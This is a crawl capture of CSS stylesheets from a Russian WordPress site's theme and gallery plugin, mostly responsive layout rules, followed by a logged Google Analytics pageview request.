#bx-pager,.layout-s2-content .block6 #bx-pager{margin-right:0;width:320px}.layout-content-s2 .block6 #bx-pager li,.layout-s2-content .block6 #bx-pager li{margin-bottom:30px;width:95px}.vertical-menu #logo-banner #logo{height:50px}.column-wrap,.column-wrap #featured-content.featured-content2,.column-wrap #featured-content.featured-content2 .bx-wrapper,.column-wrap #featured-content.featured-content2 .hentry.first,.column-wrap .breaking-bar{width:100%}.column-wrap #featured-content.featured-content2 .hentry.second,.column-wrap #featured-content.featured-content2 .hentry.third{margin-top:0;width:50%}.index3-column-wrap{margin-left:0;width:738px}.index3-column-wrap #featured-content.featured-content3,.index3-column-wrap #featured-content.featured-content3 .bx-wrapper,.index3-column-wrap #featured-content.featured-content3 .hentry.first,.index3-column-wrap .breaking-bar{width:100%}.index3-column-wrap #featured-content.featured-content3 .hentry.second,.index3-column-wrap #featured-content.featured-content3 .hentry.third{margin-top:0;width:50%}.index3-column-wrap #featured-content.featured-content4,.index3-column-wrap #featured-content.featured-content4 .bx-wrapper,.index3-column-wrap #featured-content.featured-content4 .hentry.first{width:100%}.index3-column-wrap #featured-content.featured-content4 .hentry.first{height:400px}.index3-column-wrap #featured-content.featured-content4 #bx-pager li a,.index3-column-wrap #featured-content.featured-content4 #bx-pager li:last-child a{width:19.865%}.archive.layout-1c #primary,.home.layout-1c #primary,.search.layout-1c #primary{width:100%}.grid-4col .grid-post{margin-bottom:20px;width:48.5%}.grid-4col .grid-post:nth-of-type(2n){margin-right:0}#footer.footer2 .footer-row1 .widget{margin-bottom:30px;width:33%}#footer.footer2 .footer-row1 .widget:nth-child(3n+1){clear:left}#footer.footer2 .footer-row2 .widget{width:33.3%}#footer.footer2 .footer-row2 .widget_newsletter input{width:60%}.entry-share .fa,.widget_newsletter .fa{height:22px;line-height:22px;margin-right:1px;width:22px}
	.header-search {
		right: 60px;
		top: 12px;
	}
}

@media only screen and (max-width:1024px){
	.entry-author,.layout-1c .entry-author{padding-bottom:30px;width:100%}
	.entry-related,.layout-1c .entry-related{width:100%}
	
	.page h1.entry-title, .single h1.entry-title {
		font-size: 24px;
	}
	.h2, h2 {
		font-size: 22px;
	}
	.h3, h3 {
		font-size: 20px;
	}
}

@media only screen and (min-width:560px) and (max-width:767px){
	.layout-content-s2 .block2 .hentry.first .entry-title,.layout-content-s2 .block5 .hentry .entry-title,.layout-s2-content .block2 .hentry.first .entry-title,.layout-s2-content .block5 .hentry .entry-title{font-size:18px}
	#featured-content .hentry.fourth,#featured-content .hentry.second,#featured-content .hentry.third,.blog-layout2 .entry-comments,.blog-layout3 .entry-meta .byline,.blog-layout3 .entry-meta .entry-comments,.blog-layout4 .entry-meta .byline,.blog-layout4 .entry-meta .entry-comments,.column-wrap #featured-content.featured-content2 .hentry.second,.column-wrap #featured-content.featured-content2 .hentry.third,.index3-column-wrap #featured-content.featured-content3 .hentry.second,.index3-column-wrap #featured-content.featured-content3 .hentry.third,.sidebar{display:none}.container{width:530px}.sidebar1{visibility:hidden}.header2 #logo,.header3 #logo,.header4 #logo,.header6 #logo{float:none}.header2 .header-ad,.header3 .header-ad,.header4 .header-ad,.header6 .header-ad{float:none;height:auto;margin:10px 0 0;width:530px}.header6 .header-ad{margin-top:25px}#primary{width:530px}.archive #primary,.home #primary,.search #primary{margin-left:0;width:530px}.layout-content-s1-s2.archive .layout-content-s1-s2.search #primary,.layout-content-s1-s2.home #primary,.layout-s1-content-s2.archive .layout-s1-content-s2.search #primary,.layout-s1-content-s2.home #primary{margin-left:0}.layout-content-s2 #primary,.layout-s2-content #primary{margin-left:0;width:530px}.layout-content-s2 .blocks,.layout-s2-content .blocks{width:530px}.layout-content-s1-s2.archive .layout-content-s1-s2.search .sidebar1,.layout-content-s1-s2.home .sidebar1{margin-left:0}.blocks{width:530px}
	.blocks .block1 .hentry,.blocks .block1 .hentry .entry-image,.blocks .block2 .hentry.list,.blocks .block3 .bx-wrapper,.blocks .block3 .hentry.list,.blocks .block4,.footer .footer-column,.sidebar{width:100%}
	.comments-area{margin-bottom:30px}
	.blocks .block3 .bx-wrapper .bx-controls-direction a{top:175px}
	.blocks .block3 .bx-wrapper .bx-default-pager{top:290px}
	.blocks .block4.block4-right{margin-left:0}
	.blocks .block4 .bx-wrapper,.blocks .block4 .hentry.first{width:530px}
	.blocks .block4 .bx-wrapper .bx-controls-direction a{top:175px}
	.blocks .block4 .bx-wrapper .bx-default-pager{top:290px}
	.blocks .block6 .bx-wrapper{margin-bottom:20px;width:100%}
	.blocks .block6 #bx-pager{float:none;margin:auto}
	.blocks .block7 .bx-wrapper .bx-controls-direction 
	a{top:160px}
	.blocks .block7 .bx-wrapper .bx-default-pager{top:275px}.blocks .block8 .hentry,.blocks .block8 .hentry:nth-of-type(2n){width:100%}
	#featured-content .hentry.first,#featured-content.featured-content1 .bx-wrapper{height:360px;width:100%}
	.layout-content-s2 .block3 .hentry.first,.layout-s2-content .block3 .hentry.first{width:100%}
	.layout-content-s2 .block2 .hentry.first .entry-image,.layout-s2-content .block2 .hentry.first .entry-image{width:250px}
	.layout-content-s2 .block2 .bx-wrapper .bx-controls-direction,.layout-s2-content .block2 .bx-wrapper .bx-controls-direction{width:270px}
	.layout-content-s2 .block2 .bx-wrapper .bx-controls-direction a,.layout-s2-content .block2 .bx-wrapper .bx-controls-direction a{top:-110px}
	.layout-content-s2 .block2 .bx-wrapper .bx-default-pager,.layout-s2-content .block2 .bx-wrapper .bx-default-pager{top:145px;width:250px}
	.layout-content-s2 .block5 .hentry .entry-image,.layout-s2-content .block5 .hentry .entry-image{width:200px}
	.column-wrap,.column-wrap #featured-content.featured-content2,.column-wrap #featured-content.featured-content2 .bx-wrapper,.column-wrap .breaking-bar{width:100%}
	.column-wrap #featured-content.featured-content2 .hentry.first{height:360px;width:100%}
	.index3-column-wrap{margin-left:0;width:530px}
	.index3-column-wrap #featured-content.featured-content3,.index3-column-wrap #featured-content.featured-content3 .bx-wrapper,.index3-column-wrap #featured-content.featured-content4,.index3-column-wrap #featured-content.featured-content4 .bx-wrapper,.index3-column-wrap #featured-content.featured-content4 .hentry.first,.index3-column-wrap .breaking-bar{width:100%}
	.index3-column-wrap #featured-content.featured-content3 .hentry.first{height:360px;width:100%}
	.index3-column-wrap #featured-content.featured-content4 .hentry.first{height:360px}
	.index3-column-wrap #featured-content.featured-content4 #bx-pager li a,.index3-column-wrap #featured-content.featured-content4 #bx-pager li:last-child a{width:105px}
	.archive.layout-1c #primary,.home.layout-1c #primary,.search.layout-1c #primary{width:100%}
	.grid-4col .grid-post{margin-bottom:20px;width:48%}
	.grid-4col .grid-post:nth-of-type(2n){margin-right:0}
	.sidebar .widget.widget_125{padding:15px}
	#footer.footer2 .footer-row1 .widget:nth-child(3n),#footer.footer2 .footer-row2 .widget:nth-child(2n){padding-right:0}
	.sidebar .widget_125 .img-right{padding-left:0}
	#footer.footer2 .footer-row1 .widget{margin-bottom:30px;width:33%}
	#footer.footer2 .footer-row1 .widget:nth-child(3n+1){clear:left}
	#footer.footer2 .footer-row2 .widget{margin-bottom:30px;width:100%}
	#footer.footer2 .footer-row2 .widget_newsletter input{width:60%}
	.header-search {
		right: 60px;
		top: 12px;
	}
}

@media only screen and (min-width:480px) and (max-width:559px){
	.blocks .block7 .hentry .entry-title,.layout-content-s2 .blocks .block5 .hentry .entry-title,.layout-content-s2 .blocks .block7 .hentry .entry-title,.layout-s2-content .blocks .block5 .hentry .entry-title,.layout-s2-content .blocks .block7 .hentry .entry-title{font-size:18px}
	#featured-content .hentry.fourth,#featured-content .hentry.second,#featured-content .hentry.third,.sidebar{display:none}
	.container{width:430px}
	.sidebar1{visibility:hidden}
	.header2 #logo,.header3 #logo,.header4 #logo,.header6 #logo{float:none}
	.header2 .header-ad,.header3 .header-ad,.header4 .header-ad,.header6 .header-ad{float:none;height:auto;margin:10px 0 0;width:430px}
	.header6 .header-ad{margin-top:25px}
	#primary{width:430px}
	.archive #primary,.home #primary,.search #primary{margin-left:0;width:430px}
	.layout-content-s1-s2.archive .layout-content-s1-s2.search #primary,.layout-content-s1-s2.home #primary,.layout-s1-content-s2.archive .layout-s1-content-s2.search #primary,.layout-s1-content-s2.home #primary{margin-left:0}
	.layout-content-s2 #primary,.layout-s2-content #primary{margin-left:0;width:430px}
	.layout-content-s2 .blocks,.layout-s2-content .blocks{width:430px}
	.layout-content-s2 .blocks .block2 .hentry.first .entry-image,.layout-s2-content .blocks .block2 .hentry.first .entry-image{margin-bottom:15px;width:100%}
	.layout-content-s2 .blocks .block3 .bx-wrapper,.layout-content-s2 .blocks .block3 .hentry.first,.layout-s2-content .blocks .block3 .bx-wrapper,.layout-s2-content .blocks .block3 .hentry.first{width:430px}
	.layout-content-s2 .blocks .block5 .hentry .entry-image,.layout-s2-content .blocks .block5 .hentry .entry-image{width:200px}
	.layout-content-s2 .blocks .block5 .hentry .entry-meta,.layout-content-s2 .blocks .block5 .hentry .entry-summary,.layout-s2-content .blocks .block5 .hentry .entry-meta,.layout-s2-content .blocks .block5 .hentry .entry-summary{margin-left:215px}
	.layout-content-s2 .blocks .block6 #bx-pager li,.layout-s2-content .blocks .block6 #bx-pager li{margin-left:15px}
	.blocks .block4.block4-right,.layout-content-s1-s2.archive .layout-content-s1-s2.search .sidebar1,.layout-content-s1-s2.home .sidebar1,.layout-content-s2 .blocks .block6 #bx-pager li:nth-child(3n+1),.layout-s2-content .blocks .block6 #bx-pager li:nth-child(3n+1){margin-left:0}
	.blocks{width:430px}
	.comments-area{margin-bottom:30px}
	.blocks .block1 .hentry,.blocks .block1 .hentry .entry-image,.blocks .block2 .hentry.list,.footer .footer-column{width:100%}
	.blocks .block2 .hentry.first .entry-image{margin-bottom:15px;width:100%}.blocks .block2 .bx-wrapper .bx-controls-direction{width:410px}
	.blocks .block2 .bx-wrapper .bx-controls-direction a{top:-280px}
	.blocks .block2 .bx-wrapper .bx-default-pager{top:230px;width:390px}
	.blocks .block3 .bx-wrapper,.blocks .block3 .hentry.list,.blocks .block4{width:100%}
	.blocks .block3 .bx-wrapper .bx-controls-direction a{top:140px}
	.blocks .block3 .bx-wrapper .bx-default-pager{top:230px}
	.blocks .block4 .bx-wrapper,.blocks .block4 .hentry.first{width:430px}
	.blocks .block4 .bx-wrapper .bx-controls-direction a{top:135px}
	.blocks .block4 .bx-wrapper .bx-default-pager{top:230px}
	.block5 .hentry .entry-meta,.block5 .hentry .entry-summary{margin-left:215px}
	.blocks .block6 .bx-wrapper{margin-bottom:20px;width:100%}
	.blocks .block6 #bx-pager{float:none;margin:auto;width:100%}
	.blocks .block6 #bx-pager li{margin-left:15px;width:120px}
	.blocks .block6 #bx-pager li:nth-child(3n+1){margin-left:0}
	.blocks .block7 .bx-wrapper .bx-controls-direction a{top:135px}
	.blocks .block7 .bx-wrapper .bx-default-pager{top:215px}
	#featured-content .hentry.first,#featured-content.featured-content1 .bx-wrapper,.blocks .block8 .hentry,.blocks .block8 .hentry:nth-of-type(2n),.column-wrap,.column-wrap #featured-content.featured-content2,.column-wrap #featured-content.featured-content2 .bx-wrapper,.column-wrap .breaking-bar{width:100%}
	.column-wrap #featured-content.featured-content2 .hentry.first{height:260px;width:100%}
	.column-wrap #featured-content.featured-content2 .hentry.second,.column-wrap #featured-content.featured-content2 .hentry.third{margin-top:0;width:100%}
	.index3-column-wrap{margin-left:0;width:430px}
	.index3-column-wrap #featured-content.featured-content3,.index3-column-wrap #featured-content.featured-content3 .bx-wrapper,.index3-column-wrap .breaking-bar{width:100%}
	.index3-column-wrap #featured-content.featured-content3 .hentry.first{height:260px;width:100%}
	.index3-column-wrap #featured-content.featured-content3 .hentry.second,.index3-column-wrap #featured-content.featured-content3 .hentry.third{margin-top:0;width:100%}
	.index3-column-wrap #featured-content.featured-content4,.index3-column-wrap #featured-content.featured-content4 .bx-wrapper,.index3-column-wrap #featured-content.featured-content4 .hentry.first{width:100%}
	.index3-column-wrap #featured-content.featured-content4 .hentry.first{height:260px}
	.index3-column-wrap #featured-content.featured-content4 #bx-pager li a{width:85px}
	.index3-column-wrap #featured-content.featured-content4 #bx-pager li:last-child a{width:86px}
	.archive.layout-1c #primary,.home.layout-1c #primary,.search.layout-1c #primary{width:100%}
	.grid-4col .grid-post{margin-bottom:20px;width:100%}
	.blog-layout3 .hentry,.blog-layout4 .hentry{padding:20px}
	.blog-layout3 .hentry .entry-image,.blog-layout4 .hentry .entry-image{margin:0 0 20px;width:100%}
	.sidebar .widget_125 a{display:inline-block;width:50%}.sidebar .widget_125 .img-right{display:inline;padding-left:0}
	#footer.footer .site-bottom .footer-social{float:none;margin-bottom:10px}
	#footer.footer .site-bottom .copyright{float:none}
	#footer.footer2 .footer-row1 .widget{margin-bottom:30px;width:50%}
	#footer.footer2 .footer-row1 .widget:nth-child(2n){padding-right:0}
	#footer.footer2 .footer-row1 .widget:nth-child(2n+1){clear:left}
	#footer.footer2 .footer-row2 .widget{margin-bottom:30px;padding-right:0;width:100%}
	.header-search {
		right: 60px;
		top: 12px;
	}
}

@media only screen and (max-width:569px) {
	.grid-4col .section-heading p,.page .entry-footer .entry-tags,.sidebar1-wrapper,.single .entry-footer .entry-tags{display:none}
	#featured-content .hentry.first{height:260px}
	.blog-layout2 .hentry,.layout-content-s2 .blog-layout2 .hentry,.layout-s2-content .blog-layout2 .hentry{margin-left:0;margin-right:0;width:100%}
	.blog-layout2 .hentry:nth-of-type(2n),.layout-content-s2 .blog-layout2 .hentry:nth-of-type(2n),.layout-s2-content .blog-layout2 .hentry:nth-of-type(2n){margin-left:0}
}

@media only screen and (max-width:479px){
	.blocks .block7 .hentry .entry-title,.layout-content-s2 .blocks .block2 .hentry.first .entry-title,.layout-content-s2 .blocks .block3 .bx-wrapper .entry-title,.layout-content-s2 .blocks .block3 .hentry.first .entry-title,.layout-content-s2 .blocks .block4 .bx-wrapper .entry-title,.layout-content-s2 .blocks .block4 .hentry.first .entry-title,.layout-content-s2 .blocks .block5 .hentry .entry-title,.layout-s2-content .blocks .block2 .hentry.first .entry-title,.layout-s2-content .blocks .block3 .bx-wrapper .entry-title,.layout-s2-content .blocks .block3 .hentry.first .entry-title,.layout-s2-content .blocks .block4 .bx-wrapper .entry-title,.layout-s2-content .blocks .block4 .hentry.first .entry-title,.layout-s2-content .blocks .block5 .hentry .entry-title{font-size:18px}
	#featured-content .hentry.fourth,#featured-content .hentry.second,#featured-content .hentry.third,.page .entry-header .entry-meta .author,.page .entry-header .entry-meta .entry-comments,.sidebar,.single .entry-header .entry-meta .author,.single .entry-header .entry-meta .entry-comments{display:none}
	.container{width:95%}
	.header2 #logo,.header3 #logo,.header4 #logo,.header6 #logo{float:none}
	.header2 .header-ad,.header3 .header-ad,.header4 .header-ad,.header6 .header-ad{float:none;height:auto;margin:10px 0 0;width:300px}
	.header6 .header-ad{margin-top:25px}
	#primary{width:100%}
	.archive #primary,.home #primary,.search #primary{margin-left:0;width:300px}
	.layout-content-s2 .blocks,.layout-content-s2 .blocks .block3 .bx-wrapper,.layout-content-s2 .blocks .block3 .hentry.first,.layout-content-s2 .blocks .block4 .bx-wrapper,.layout-content-s2 .blocks .block4 .hentry.first,.layout-content-s2 .blocks .block5 .hentry .entry-image,.layout-s2-content .blocks,.layout-s2-content .blocks .block3 .bx-wrapper,.layout-s2-content .blocks .block3 .hentry.first,.layout-s2-content .blocks .block4 .bx-wrapper,.layout-s2-content .blocks .block4 .hentry.first,.layout-s2-content .blocks .block5 .hentry .entry-image{width:100%}
	.layout-content-s1-s2.archive .layout-content-s1-s2.search #primary,.layout-content-s1-s2.home #primary,.layout-s1-content-s2.archive .layout-s1-content-s2.search #primary,.layout-s1-content-s2.home #primary{margin-left:0}
	.layout-content-s2 #primary,.layout-s2-content #primary{margin-left:0;width:100%}
	.layout-content-s2 .blocks .block3 .bx-controls-direction a,.layout-content-s2 .blocks .block4 .bx-controls-direction a,.layout-s2-content .blocks .block3 .bx-controls-direction a,.layout-s2-content .blocks .block4 .bx-controls-direction a{top:100px}
	.layout-content-s2 .blocks .block3 .bx-default-pager,.layout-content-s2 .blocks .block4 .bx-default-pager,.layout-s2-content .blocks .block3 .bx-default-pager,.layout-s2-content .blocks .block4 .bult-pager{top:145px}
	.layout-content-s1-s2.archive .layout-content-s1-s2.search .sidebar1,.layout-content-s1-s2.home .sidebar1{margin-left:0}
	.blocks{width:300px}
	.blocks .block1 .hentry,.blocks .block1 .hentry .entry-image,.blocks .block2 .hentry.list,.footer .footer-column,.sidebar{width:100%}
	.comments-area{margin-bottom:30px}
	.page .entry-header .entry-meta .entry-comments,.single .entry-header .entry-meta .entry-comments{position:relative;top:10px}
	.blocks .block2 .hentry.first .entry-image{margin-bottom:15px;width:100%}
	.blocks .block2 .bx-wrapper .bx-controls-direction{width:280px}
	.blocks .block2 .bx-wrapper .bx-controls-direction a{top:-250px}
	.blocks .block2 .bx-wrapper .bx-default-pager{top:150px;width:260px}
	.blocks .block3 .bx-wrapper,.blocks .block3 .hentry.list,.blocks .block4{width:100%}
	.blocks .block4.block4-right{margin-left:0}
	.blocks .block4 .bx-wrapper,.blocks .block4 .hentry.first{width:300px}
	.blocks .block5 .hentry .entry-image{margin-bottom:10px;width:100%}
	.blocks .block6 .bx-wrapper{margin-bottom:20px;width:100%}
	.blocks .block6 #bx-pager{float:none;margin:auto 0 auto auto;width:260px}
	.blocks .block6 #bx-pager li:nth-child(3n+1),.layout-content-s2 .block6 #bx-pager li:nth-child(3n+1),.layout-s2-content .block6 #bx-pager li:nth-child(3n+1){margin-left:0}
	.blocks .block6 #bx-pager li{width:80px}
	.blocks .block7 .bx-wrapper .bx-controls-direction a{top:100px}
	.blocks .block7 .bx-wrapper .bx-default-pager{top:140px}
	#featured-content .hentry.first,#featured-content.featured-content1 .bx-wrapper,.blocks .block8 .hentry,.blocks .block8 .hentry:nth-of-type(2n){width:100%}
	.layout-content-s2 .block6 #bx-pager,.layout-s2-content .block6 #bx-pager{margin-right:0;width:260px}
	.layout-content-s2 .block6 #bx-pager li,.layout-s2-content .block6 #bx-pager li{width:80px}
	.column-wrap,.column-wrap #featured-content.featured-content2,.column-wrap #featured-content.featured-content2 .bx-wrapper,.column-wrap .breaking-bar{width:100%}
	.column-wrap #featured-content.featured-content2 .hentry.first{height:260px;width:100%}
	.column-wrap #featured-content.featured-content2 .hentry.second,.column-wrap #featured-content.featured-content2 .hentry.third{margin-top:0;width:100%}
	.index3-column-wrap{margin-left:0;width:300px}
	.index3-column-wrap #featured-content.featured-content3,.index3-column-wrap #featured-content.featured-content3 .bx-wrapper,.index3-column-wrap .breaking-bar{width:100%}
	.index3-column-wrap #featured-content.featured-content3 .hentry.first{height:260px;width:100%}
	.index3-column-wrap #featured-content.featured-content3 .hentry.second,.index3-column-wrap #featured-content.featured-content3 .hentry.third{margin-top:0;width:100%}
	.index3-column-wrap #featured-content.featured-content4,.index3-column-wrap #featured-content.featured-content4 .bx-wrapper,.index3-column-wrap #featured-content.featured-content4 .hentry.first{width:100%}
	.index3-column-wrap #featured-content.featured-content4 .hentry.first{height:260px}
	.index3-column-wrap #featured-content.featured-content4 #bx-pager li a{margin:0;width:100px}
	.index3-column-wrap #featured-content.featured-content4 #bx-pager li:last-child a,.index3-column-wrap #featured-content.featured-content4 #bx-pager li:nth-last-child(2) a{width:50%}
	.page .entry-footer .entry-share,.single .entry-footer .entry-share{display:block;margin:15px 0 0;position:static;width:100%}
	#respond #commentform .comment-form-author,#respond #commentform .comment-form-email,#respond #commentform .comment-form-url{margin-right:0;width:100%}
	#footer.footer2 .footer-row2 .widget_newsletter input{width:180px}
	#footer.footer2 .site-bottom{text-align:center}
	#footer.footer2 .site-bottom .back-to-top{float:none}
	.comment-date{font-size:11px}
	.archive.layout-1c #primary,.home.layout-1c #primary,.post-nav .nav-next,.post-nav .nav-prev,.search.layout-1c #primary{width:100%}
	.grid-4col .grid-post{margin-bottom:20px;width:100%}.blog-layout3 .hentry,.blog-layout4 .hentry{padding:20px}
	.blog-layout3 .hentry .entry-image,.blog-layout4 .hentry .entry-image{margin:0 0 20px;width:100%}
	.blog-layout .entry-meta .entry-comments{display:none}
	#footer.footer2 .footer-row1 .widget,#footer.footer2 .footer-row2 .widget{margin-bottom:30px;padding-right:0;width:100%}
	table{display:block;overflow-x:auto}
	.footer-column-2,.footer-column-3,.footer-column-4{display:none}
}

@media only screen and (min-width:569px) and (max-width:1120px){
	.layout-content-s2 .blog-layout2 .hentry,.layout-content-s2 .blog-layout2 .hentry:nth-of-type(6n),.layout-s2-content .blog-layout2 .hentry,.layout-s2-content .blog-layout2 .hentry:nth-of-type(6n){margin-right:0}
	.blog-layout2 .hentry,.layout-content-s2 .blog-layout2 .hentry,.layout-s2-content .blog-layout2 .hentry{width:48%}
	.layout-content-s2 .blog-layout2 .hentry:nth-of-type(3n+1),.layout-s2-content .blog-layout2 .hentry:nth-of-type(3n+1){clear:none}
	.layout-content-s2 .blog-layout2 .hentry:nth-of-type(2n),.layout-s2-content .blog-layout2 .hentry:nth-of-type(2n){margin-left:20px}
	.layout-content-s2 .blog-layout2 .hentry:nth-of-type(2n+1),.layout-s2-content .blog-layout2 .hentry:nth-of-type(2n+1){clear:left}
}

@media only screen and (max-width:768px){
	.breaking-bar{display:none}
	.layout-content-s2 .block6 .bx-wrapper,.layout-s2-content .block6 .bx-wrapper{height:auto}
}

@media only screen and (max-width:479px){
	.blocks .block1 .hentry,.blocks .block1 .hentry .entry-image,.blocks .block2 .hentry.list,.footer .footer-column,.sidebar{width:100%}
	.yarpp-thumbnail-block{width:100%!important}
	#modesco-commentform {
		width: 100%;
	}
	.wrap {
		text-align: justify;
	}
	.modesco_ulogin_block_before_text {
		margin-bottom: 10px;
	}
}

@media only screen and (max-width:767px){
	.blocks .block1 .hentry:before{border-right:none}
	.blocks .block2 .list-wrapper .hentry:before,.blocks .block3 .hentry:before,.blocks .block8 .hentry:nth-of-type(2n):before{border-left:none}
	html{webkit-text-size-adjust:none}
}

#before_footer{display:flex;justify-content:center;margin-bottom:30px}
.ts-fab-pure-button{line-height:14px!important;padding:5px 10px!important}
.hidden{display:none}
#footer-share,#rek_mob_fixed,#rek_tab_fixed{right:auto}
#google_pedestal_container{display:none!important}
#perelink{margin:30px auto}
#perelink .p-header{background-color:#f8f8f8;color:#3f3f3f;border-right:1px solid #587e9f14;border-top:1px solid #587e9f14;border-left:1px solid #587e9f14;border-bottom:1px solid #656565;font-weight:400;width:fit-content;padding:0 10px 5px;border-radius:5px 5px 0 0}
#perelink .p-header img{border:none;position:relative;top:7px;margin-right:10px}
#perelink ul{background:0 0;margin:0 auto;padding:10px;border:1px solid #e0e0e0}
#perelink ul li{list-style-image:url(/wp-content/themes/sitebox/assets/img/double-tick-indicator.png)}
#perelink ul li a:hover{text-decoration:underline}
body.single{counter-reset:heading}
.single .entry-content>h2{position:relative;padding-left:50px}
.single .entry-content>h2:before{counter-increment:heading;content:counter(heading);position:absolute;top:0;left:0;width:40px;height:40px;background:#405f74;text-align:center;color:#FFF;font:16px/40px 'PT Sans Narrow',Tahoma,Arial,sans-serif}
.yarpp-related .yarpp-thumbnails-horizontal{flex-wrap:wrap!important}
.yarpp-thumbnail-block{margin-bottom:20px!important}
.yarpp-thumbnail-block{width:23.33%!important}
#comments{padding:15px!important;}
#comments-block {margin: 20px 0;}	


@media screen and (max-width: 360px) {
	
	.modesco_ulogin_block_social_icon {
		width: 80%!important;
	}
}
@media screen and (max-width: 320px) {
	.searchform {
		right: 55px;
		width: 110px;
	}
	#s {
		width: 110px;
	}
	#respond {
		padding: 30px 7px;
	}
	.g-recaptcha {
		margin-left: -20px!important;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://dadaviz.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css
body_size: -151
content:
.fotorama--wp{margin:1em 0}.fotorama--fullscreen{margin:0}.gallery-settings h3:after{content:' (Fotorama ignores them)';font-weight:400;text-transform:none;white-space:nowrap}[lang=ru-RU] .gallery-settings h3:after{content:' (Фоторама игнорирует их)'} a.fancybox img { margin-top: 12px; height: 100%;} a.fancybox{display: flex; justify-content: center;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1585666942&t=pageview&_s=1&dl=https%3A%2F%2Fdadaviz.ru%2Fcategory%2Fvopros-otvet%2Fpage%2F2%2F&ul=en-us%40posix&dt=%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81-%D0%9E%D1%82%D0%B2%D0%B5%D1%82%20-%20%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%202%20%D0%B8%D0%B7%207&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1581469538&gjid=2129688827&cid=1484137801.1769065926&tid=UA-61592011-50&_gid=968221482.1769065926&_r=1&_slc=1&z=334751483
body_size: -448
content:
2,cG-KBDKF45C33